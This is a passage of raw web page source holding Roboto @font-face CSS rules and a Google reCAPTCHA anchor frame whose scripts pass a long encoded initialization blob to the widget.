  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="c68VxPTmp6Ad7VmQNI1rVw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="c68VxPTmp6Ad7VmQNI1rVw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="c68VxPTmp6Ad7VmQNI1rVw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IFlbcV0oQVswXSk6aD09Mj9uZXcgWVtxXShBWzBdLEFbMV0pOmg9PTM/bmV3IFlbcV0oQVswXSxBWzFdLEFbMl0pOmg9PTQ/[base64]/aXcoSS5ILEkpOngoOCx0cnVlLEkpfSxFMj12LnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4cew71sw41tw4w4w4XDpcOOTcKmSMKzwozCuMO3wpR/[base64]/[base64]/DncKSw7bCpghrwoDCpgosG8KJIcKVWcKqw69Cwqwvw7l/VFfCn8OGE33Cr8KoMF1mw6zDkjw6QjTCiMOvw6QdwroOERR/TMOwwqjDmETDqsOcZsK3YsKGC8OCSG7CrMONw4/DqSIHw6zDv8KJwpLDtyxTwoHCocK/[base64]/[base64]/CqsO6XxvClFHCvkMFwqvDssKvPsKHUsKvw59RwqjDksOzwq8sw4XCs8KPw4LCjyLDsUd7FcOawqsrC0/CpsKQw4/CqsOEwonCv3zCh8Onw7TChBTDq8KSw6fCkcKsw61rPC1lLcOpwpgbwr5UIMOYNW4AZMO4WnbDrcKZB8K0w6LCgA/[base64]/wrrCnTlBQyNTbcOGfMO2wrfDkiIpwq/[base64]/RXjDhTLDpcOoHmLDtsK0I0JSAMK1PkNXwrfDm8OpYGQVwoRiQiIYw4UXGBDDtsOTwroQGcOpw5jCk8OwHRTCqMOMwrfDrRnDkMOKw50nw78vOlfCrMKEfMOAGSfDssKKK2/DicO2w4FKCRMcw6h7JnNmK8O/wo9dw5nDrsOmw5EpYGbCuD4wwrQGwokOw4NZwr0MwpbCrMKrw4YQI8ORNwLCncOqwpMxwqnCmy7DhcOjw7gGNmNIw4HDucOxw5xXKB5Lw73Ci3LDo8KveMOAwrnCtgZxw5Rowro6w7jCgcKSw7gBWVDDum/DpS/CmsOTccKywoVKw7vDvsOVJRzCpGLCh13DiVzCvMOBccOgacKcRFDDrMKGw4zChsOQS8Kxw4jDocKjc8KsGMKxBcOSw51BYsO2HsKgw4zDjcKYwrcwwpIYwpJVw4xCwq/[base64]/w495wqozBhFNworDnMOsbXJaR8KhIXRvVSEvfcOKRcO6I8KgP8KTwqIrw4RrwrU7wpgRw5lkWT8RNmh+wpU0cjDDp8K5w5NOwr3CpW7DhTHDt8OWw4vCqRLCqsOMTcKww5ozwrHCsG0eJy8HF8KTGCMnP8O0CMKfZyrCuD/DqsKHAT19wqMrw7VywpjDi8OkRVItacK0wq/ChT7DsA/Ch8KtwrfCv3J5fQQPw6JYwqbCsWTDgGjCkiZhwoTCnmDDg33Clg/[base64]/[base64]/wqbDsMOGwp1GwoLCpiPDhsObwpphDFItw6o3FsOIwq/Cnz7DuBbCjBrCl8K9w7FnwpTDtsKBwp3CizpFesOHwqXDjMKLw49HKGzCtMKywo8pdMO/wrrCpMOwwrrDtcKkw53CnhnDp8KPw5F/[base64]/DsXAEd8KwD8KFYEjCmn3DnX3CsgJlQU7DqiopwonCikTCiHhCWcKvw4LCrMOnw5/ClEFtGsOiTz0bw7IZw7zCjjXDqcKow7EIwoLDksONIMKiHMKIZcOnUMK1wrFXSsO9TDQnWMKYwrTCq8O5woXCv8KHw67Cv8KDEV9cf0TCi8O6P1ZlTD0BXTh8w5fDtsKKHRPCkMOAKG/Cq1lLwohAw5DCscKcw7lVGcO4wpwPRDnCmMOaw4pTAQTDgWZdw63ClMO/w4PDoCrDmVfDqsK1wrRHw4oLYBYzw5HCoivCkMKywqpqw6LCvcOqbMK2wrZQwohcwr7DvVfDsMOPKlTDlcOXw4DDvcKVQMK0w4lkwrEmTXUgFTd7Hm/DqSlkwpEOw6zDicK8w4XCvMK4K8OqwppRYcKaY8Olwp/ChltICUHDuSfCg17DjcOiw47Cn8Ovw4pmw65VJinDoivDpUzClknCrMOJw59+AcKWwpNLT8K0HMOiL8O0w5nDuMKew4JCwqxIw5DDmjYtwpciwp/[base64]/ClsK6wrnCssKXwoHDuXsGXcOIw6YLw6DDqsOkVzbCp8O3aSTDgzjDnQU1wo3DrRvCrH/[base64]/DhhvDqjHCgsKwIihpwrE4GURiTsK+wqMKHH3Cu8O2wp9lwpPCncOxaTQtwrw8wp3Dn8OJLQpkTcKXYkhXwqYdwprDp0w5OMKow70LeE4CNn9gYRgaw5MXW8OzCcOTUinCkMO2d3HDhl/[base64]/DqMO0w7LCnw88asKlwoVLwrtiacOhBAbCsMOsIMKGCRjCsMK1wpkswoMYfsKewoPCg0EJw7XDksKTDhnCqhQ1w5ZPw6rDjsOmw5s2w5vDil8Vw440w6w7V1/CosOIIMOqHsOQO8KeQsK1cEVzNyJMbSjClMOIw7bCm0V4woZxwpXDgMOXWMKvwqnCjnYHwq8mDE3DoS7CmzU1w6kMFRLDlRYvwrVMw5lSPsKBZyBZw68qfcObNEY/w4Bqw7DCsBIUw7haw4pgw5jDmAJfD1RADcKzVsKsFsKsOUk2WMO7wo7CpsOhw4QcK8K7FsK/[base64]/HSM8MsOtw4jCrmQUbx7DmgjCi8OLwq9owqPDrjbDiMOSB8OKwqrCh8K5w7xYwplow57Dh8KVwqNHw6ZaworCksKfYsOES8OwR1EoN8O+w4zCt8OXL8KBw7nCiFDDicKpVVDDisOyGWBxwrV7IMOWRcOOBsOtOMKNwpTDjiFBw7Zew6gMw7Qcw4vCncK/wqzDk0DCilbDg2UMZMO/d8Kcwqtuw5/DmyTDgMO4dsOvw78ESRliw4Q5wpB0bMKkw4EGKRkrw7rCnXMkQ8Oac0XCrUdzwpo7KTHDu8OuDMOQw5nCpTUXw4/[base64]/[base64]/[base64]/w696b1bCu8Kjw6cwwq7CpsK1OkQvwopaaF9Xw6tfMsOuwoJsaMOywrrCq09Gwr3DtcOdw505ZAVJKcOJEx95wptIHsKSw4/CocKqw7ARwqfDoWAzwrd6wp9/VTg+YsOaBknDgizCvMODwoY/[base64]/DncOcOUcJwp3CuFbDtBHDvQLCosOLUQ1GGsOQTcOIw51Bw7vCpUfCoMO/wrDCsMOSw5coX1FZfcOrYyPCn8OHEDsBw5U6wqzDscO/w77CkcOhwrPCgWhlw6HCtMKQwpJ8wpvCnzVIwrrCu8KJw4p1w4gYS8KNQMODw4XDpWhCbxZzwrvDmsKzwrnCs1DDu1LDshvCkGLCozjDo1cKwpoGRDPChcKhw5nCrsOkwoE/OhXDg8OHw5nDq2wILMKKw6jClwV1w6ZYBEgswqYoBHvDnTkdw7QCaHRTwoHCvFoCw6tOA8KXKD/CvHLDgsOIw6/Dq8OcfsKNwp5jwrfCucKYw6pLM8OYw6PCtcOMGMOtcCfDr8KVMl7DlxU9E8KSw4HCu8OBScKKcMKTwr3CgQXDg03DrxbCgSjCm8KdHBsLw6NAw4TDjsKdJ3nDg3/Cs3xzwrrCqMKrb8KAwoUqwqBfwoTCs8KPTMOqKB/[base64]/[base64]/ChsKaOcOyb8Ovw6/[base64]/[base64]/[base64]/w6PCkcKwR31VW1MWBcKawpB9JMOXRWV4w4wTw4XClm3ChMOUw7lbRmNawotLw4tYw5/DghjCrsOhw4s+wq0kw7XDlml9OWvDgXjCsmp4IhAeSsKIw75oVMKKwrPCkMKxJcO/wqXCjMOELhZWGnPDhcO1w4ocaR7DnV4yPzoZGcONBA/CjMKzw4cnQjtcZgHDuMKTDcKHBMKVwqfDkMO/M2fDm27DlBAhw7TDkcOtfHrCjDcGfUHDuCgrw4wcOsOPPxPDgjfDh8KWdEQ5GFrCjVgjw5EccQQFwr9gwpkwRnPDpcOmwpPCl2khaMOVAMK6UMO3bEAUScKcDcKJwrIIw5vCtjFkEhfDkBQcL8KoCyZ5LSgJAi8rBw/CtWfDjWnDmCYnwr4Ww4wqR8KNIExudsK9w5DCo8Orw73Ci354w5gTb8KLWcOnF3bCg1hGw4JXLGvDhQXCncO3w57Cqn9fdBbDlh54eMOgwpBYPjhnCj1OUmhCMXPCuVHChsKqKCzDjwjDognCrAfDoR7DgDvCqjvDkMOvFMK3MmTDl8KdaGUDEBp3Zh/DhXs9byJTUcKuw7zDjcOtSsOlTMOPNsKJVxAvRnZnw6zCqMOtImxnw4/Dm3HClsO9w7vDlEbCp041w4pFwqgDCMK1wpTDu3k1wqLDsk/CsMKiFMOJw5ogHMK3eyRNMcKnw6hAwprDhR3DssKVw5vCi8K7wrUdw5vCsHXDr8KmFcKPw4zCgcO4wqzCqXPCjnZLUUHCkAU1w4g8w5/Cv2LDusOiw7bDgGZcBsKjw6LClsKiRMOTw7oBw5HDi8KQw7vDjsOkw7TDuMKbH0YueTJcw6lJA8K5C8K+UVdHRmEPw4fDpcO4w6R1wrTDu2wGwrEJw7vCni7CiRBpw5XDiQjCpcKtWjYAWCfCuMK/UMOXwrY3XMKhwqjDuxnCv8K1DcOhGjvCnC8gw4jDpynCl2VzMMKOw7LDqgPClsKvBcK6fi89dcK5wrsxBHHDmi/ClUt+Z8OTEsO8wrTDkSPDtMOjZz3DtCDCu0MkYcObwoXCmh3ChBbClk3DvHPDkkbCmyFrDR3CrMKmR8OVwovCnsKkZygAw6zDusOWwqQ9ch4ILsKqwrJjbcOVwqtiw5bCgsKqH2Qrw6vCpAEuwrfDmkNtwqAOw4pBQC7CjsOtw7/CuMKTbi7CpQbDocKTP8Orw55oWT/DqXXCvk4FMMKmw69ed8OWLQjCmwHDgwFlwqlVNy/Cl8Kkw6kww7/DuG7DlGBoAQJgB8OmWi03w6tkM8Oew7Biwp1fdzE1w48ow5TCmsOfO8O3wrfCsCfClxgRenfCsMKLbmwfw7fCuDfClsKXwqsBVhTCmMOxNz7Dr8O2B3gDU8KxbcOWwrdQAXjDrsOhw7zDkTvCscO5QsK/dsKtWMObZCUNM8KPw67Dnwstwo88BU/[base64]/axczY8K8w4nDsj1IYMKAdcKGUMOHNzjDsXbDqMObwp/CnsOuwqHDpcOPE8KAwrwwRcKNw7U/wpfCiSEbwqZDw57DrgDDhwsuKcOKJcOscwhqw51fWcObCcOZcVlFU1zCvhjDsnrDgBrDocOHNsO0w4jDmCVEwqEbWMKwMwHCgcO0w7pROGZzw4oHwpljYMOrw5UrDWHDmxwbwoFJwoQKTSUZw73Dl8OQcy/Cu2PCjsKNYMKzN8OSJRRPYcKjw4LCk8KCwrlNZcKxw5lOJDcwYAfDusKQwqJ5wq1ob8Kswq5GLEtReVvDgQ5ZwrbCssKnw4DCvUtXw5M+TjLDisKyLVMpwobCtMKfChYLMz/DvcO8w4MAw5PDmMKBF2VCwpBraMONa8OncEDDqncaw5AHwqvCusK2I8OQckM3w67CiEVtw7zCosOYwrfCul8HSCHCq8Kgw6dODk5IH8KTOiFuw6BfwpEhe3HDu8O9H8OTw7h9wq90wp4gw7FowrUxw6XCm3jCk0MGNsOKIzMleMOGJ8OlUj/CpTZWKGNwEz8fVcKbwqhsw6skwp7DscO/IsO7IcOCw4bCm8OpTkzDqMKjw4nDlSYKwo1rwrHCrcK+GsKWIsOiLjA9wqNPRcOHHSwSwrrDuUHDslBZw69TIT/DjMKBAmV+CkfDk8OTw4QIMcKGwo3CsMOUw5jCkxYFWnjCo8KhwrLDvXoKwqXDm8ODwqwBwp7DtMKYwpjCo8KtSjA2woXCm1zCp1s3wqfDg8K3wrQ1BMK1w6J+B8Kowo4sMcKHwr7ChMOoXMOmFcKiw6fCnV7Dh8K3w60qa8OzG8K2LcOSw7LDvsOjE8O/MCrDqGJ/w7ZHw4bDjsODF8OeAMO9FMOcPWEmYFDCkjrCpsOGHjhnwrQpw7PDhxB7HxbCoz5AdsOYNsOTw7zDjMO0wr7CiSLCtHLDs3F+w5jCpjHCjsO1woLDhB7DvsK7woAHw7ZPw6Aew4YfGwHCqDLDlXszw5/CvjxyPMOBwp0Qwo57BMKnw73CksOUCsKFwqrCqCnCvmfChxLDicOgIDMaw7pUQyddwqXDmixCAQHCrcOYM8KNOhLDpMOaeMKucMKgSQbDjDfCrcKnVGwrYMOJSMKRwq/[base64]/DkG1Lw6/Dk3PClMKtwonDv3R1fxYzw5XCmCbCrMOtw6Vrw4Rvw4PCicKEwrEpehLCucKCwpx4wqtpwrvCu8K1w4rDnWlkdSJAw7FbFXswWijDvsKIwp5ecER5VXInwqLCsk/[base64]/Ct8OkPRnCnMORw6bDu2bCj8OswobDgk9Vw4PCncOdPx89woU8w7okCCLDvFF7HsKGwqN6w4/CoAxFwoUGccOpXsO2wqHCscOGwpbCgVkaw7JPwonChsOYwqbDk1nCgMO9FsOzw7/CpxJqeEYWPVTCgcOvwr82wpx4wr8TCsKvGsO5wqDDigPCuhYvw40PJTvDnMKLw69gVkJtM8K9w4gQecORE3xvwq5BwohZC37CocKLw4XCn8OcGzoKw7DDo8KIwrDDiyzDljfDqkvCvsKQw5Yew4Bnw7bDt0/DnQFYwohxSAvDlcK2DgXDvcKub0PCsMONc8KZWRTDqMKDw7HCmnUILMO/w5DCnA8vw4FAwqfDjiwDw68acw4sW8OcwpViw747w440ElFaw6EqwpFZSn0BAMOqw6/[base64]/Ck8Klw4rCvMKOagDCvwBDwqLCvHASw6/CuyzDpHtGI2omYcKNDmdYB1XDu1DDrMOhw6rClMOwM2PCrXnCsC80fzrCrMOhwqprw51Qw61vwohEfwHCjXvDksKBXsOTJcKrZAInwr/CglEKw6XCgC/CosOlbcOYZj/CosO0wpzDqcORw7Mhw47CqMOMwpPCulRHwrd6FVzDlsKxw6TCqcKZeCceZDgywpR6PcKvwp5qGcO/wozDmcOiwpDDjsKNw6Fpw7/CosOOw4FhwqxFw5DCjQsKDcKgeBJPwqbDpcODwo1aw4BAw4PDojk9TMKgFMOHFkMhUUd1IXswbhHCsTXDlibCmMObwpYBwp3DusO/Zyg/[base64]/w598QcO0w4TCjEpAJHHCvy3CpBogecKBwotyS2g5bkLCi8KWw5YuOsOxYcOAdUdMwpdHw67DhBLCu8OHwoDDmcKBwobDp20pw6nCrhIpwpDDt8KqQ8KJw7XCjMKde27DhcKoZsKMAMKjw7p+IcOhSEHDsMKGCR/DpMO/wrXDk8ObOcK8w5DDsF/CmMKaWcKjwrk1JiLDh8OuJcOjwrNLw5dnw68xJMK2VDIrwr9cw5AsM8KUw4HDiVskfcO/RCxnwrzDr8OFwqoMw6Ylwr4wwrDDr8KnecO+FcOYwrV2wrjCh1nCpsOCVEwrTMO/OcKVfHFWe03CgsO4XMKCwqAJMcKEw6FCwqFXwr5FdsKOwqjClMOvwq5dZ8K1P8OpQUvCnsKQwq/CjcOHwqbCvi4eHsK9wrHDq2srw7/CvMO/[base64]/[base64]/[base64]/DumwiworCrsKjHSx5OsKjwrgzPVPCsArDvsODwpdgwozCkmbCscKaw7xTJCUFw4lYwrvCjcKtAcO7wrTDtcOhw6phw5vDn8Oqwok/dMKQwroMwpDCklgHTiI6w5fCj2Mjw43DkMOlIsOXw41mAsKML8OCwppXw6HDncKmw7LCli7DoVnCsCzDnA/[base64]/CpXhgJMOAwojCncKSdg3DqMK1d2gowqlHMMOkwrPDjsOmwrx6AWcZwr9zecK8UzvDncK/wp4qw5DDosOeBcKlCsOMQ8OXHMKbw4XDpsOnwo7DnS/DpMOnFMOMwp4CImnDoSLCpMOnw7bCgcOXw5rCpEfCmcOwwoQETcK9asOLa39Vw5F/w4MHTHAuTMO3RibDpRXClsOsGATCtmzDnl5eTsOpw6vCpMOxw7Zhw5oXw6wtV8OEQMK4asO9woQid8OAwoEdFVrCk8KhVMK9wpPCscO6NMKSEivChk5qw6czciPCjnEYOMKqw7zDhDzDlRlEA8OPQU7ClCLCuMO6S8O/w7XDgVsHQ8OvEsKaw78GwpnCoyvDvgM6wrDDosKqbsK4OcKrwog5w6JOS8KFOwIswowgUQPCm8Oow51lQsOow4/Dk2h6AMOTwqrDhsOlw7LDoXg8TsKAVcKjwqolYXgUw4FAwqXDicKrw6wHVTvCoTbDjcKfw74rwrVbwpTCryFSHcOFYw1ewp/DrlHDhcOfw4xKwqTCgMOJIV19RcOFwp/DlsKMJcOWw4E0w64Rw7V7L8OAw4/CiMOww4rCvMOkw7o3SMOwIDvCkytuwqQ7w5lJQcKiEzp3MiLCrsKbawtJEkNhwqolwqzCgj7Cuk4wwqogH8O6aMOIwptlY8OdKGc1wpnCusKrb8O3wo/[base64]/K8K2w6TDo3fCqMKGwqXCo8Ouwpxxa8OAwo3CrjY3w5jDi8OGfSjCvTM2HzvCo1DDqsOnwqtpLWTDh27DtMOIwqsawofCjmfDjD4jwobCpTrDhMO9H0AEG2jCmGXDisO7wrjCpcKFYHfDr1XDjMOlD8OOw4HChQJiw4AKaMKmNVRracORwos7wr/DpUlkRMKzHQpQw43DncKYwqXDkMO3wp/DvMKKwq4zGsK6w5RTwpHCpsKTRhgkw7bDv8K3w7jCj8K9Q8KRw4sSK158w4AkwqRUfmtyw70oJ8K8wr9IKCPDpCdST37CjcKlw4LDnMO2w4JbbGPCtCPDqw7CnsOVcjbClifDpMKGw5Fjw7TDisKGcMOEwqN7ByBCwqXDqcKbQjhvDcOKX8OIeH/DjMO4w4dvAcO9HhAXw7rCv8O6FcOdw5zCu2bCoUULQgUNRXrCiMKqwojCtHk+bMK/EcONwrLDkcOQMMOVw5stPMKTwqQbwoIPwpXCrsKgIsKTwrzDrcKUX8Ovw7/[base64]/[base64]/CjSwswoHDgSXCv8K1IMKKw5nCiS1Lw65POMO6w6VkAxrCp25LR8OLwpXDusO8w5bCsh5SwoY9AwHDvg7CkkTDt8OUaBUqwqPDisOQw6bDtsKdwo7Cj8O3GD/CocKPwoHDp3gMwqLCvXzDlMKxJcKawrnCl8KheCnDqGbCqMK+EsKcwqTCplxUw5fCkcOcw5NTL8KJP0HClMKcSX92wpHCnDgbGsO0wrMFaMKew5oLwo45wpBBwrg/TsO8w73CksK+w6nDhMO+NB7DtWLCiRLClBEXw7PCoW0GT8Kyw7dccsK6GykNEh5vV8O6w5PDh8Olw6HCscKJCcO5MzsXCcKqXmU7wpPDiMO9w4PCsMOFwq8lw6gcdcOswpfDtVrClWNVwqJ2w4dsw7jCsVkdUnowwqxFw7fCh8KxQ3MLVsOQw4I8PE5Xwrx/w58IP1Q7wpzDvl/[base64]/[base64]/CqAsXw67CksOcGBPDrhDCtcKjw4XDj1HCk0F/XMK6Gn3DqFTCusKJw50YWcObdAs7GsKVw7HCiXHDoMOHK8KHw7LDmcKbw5gvQB7Ds2DDhTlCw5BLwrrCk8O9w53CnsOtwovDtiQtYMK8WhczTEbCuicIwpPCpk3ClH/DmMOcwoh1w5cjD8KZZ8Onc8Khw7Z/SSvDkcOuw6VOQ8OieyXCqcK8wqjDgsK1TxjCs2czMcKUwrrCqQLChi/CoSvCjsOeM8Oww5QlPcKFeFMRNMO3wqjDhMKewpw1XSTDocKxw4PChzrCkgTDhnVnP8OUdsKFwpbCuMONw4PDhinCqsOATsKOUhjDiMKgwoUKcj3CgQ7DscOJbhR9wp5Sw7xcw7ROw6/CvcONf8O2wrPDr8OzU08Bwq87w5otY8OJH1Brwox0wqbCusONXSdZMMOLwqzCqMOEw7LDmh0mQsOuF8KFeScVT0PCpA4Aw5TDjcO8w6TCicOHwpXChsKEwrcTw43DtDoLw746EzAUXMK5w5HChwDCrFvDsjRlw53CpMOpI37DuSpFfXrCtm/CnRMiw4N1wp3DmsKpw73CrkrDuMKAwq/[base64]/DtcOTw53CmcK3w5bCl8KOw4nCucO/wrXDpBdpFFtpdMOkwrIKYXrCqSTDoATCscK0PcKBw6kMU8KuEsKDfcKNKjw1IMOwCQxUMRLDhiPDlAo2JcO9w7fCq8OSw6wcTC/DhnxnwrfDuC3DhAJ1wrnDsMK8PgLCmHXCjsO0Cn3DsGjDrsOpPMO0GMKAw63DjcKPw4skw7TCp8ObbSTCtjbCpmnCi1Z4w5rDhW5VT3cqBMOOfsKvw4jDvcKdBMOhwpEfMsKuwr/DncKqw6jDksKhwoHCoT/CgAzClmJJBX/[base64]/wrDChw3Dt8KJwp3CnFZGwrNUwqvCqMKZw4/CvFvDuSd8wp3CpcKIw7E4wrvDlGkjwo/[base64]/CjSrDsQVbwovCgDnCuC7DgMKuw54cwpAHE35lEMOLw6rDrzM2wojCvgR2wqvChWEsw7cvwo5Xw5kOw6HCpMOsBsOKwo1AQVoww5bDnlLDv8KxClp+wpLCkjgSMcKnHA0QGx5HH8ObwpLDisKUccKkwpHDnwPDpynCuzQPwojCtQTDrS/Dv8OcVAYrwo3D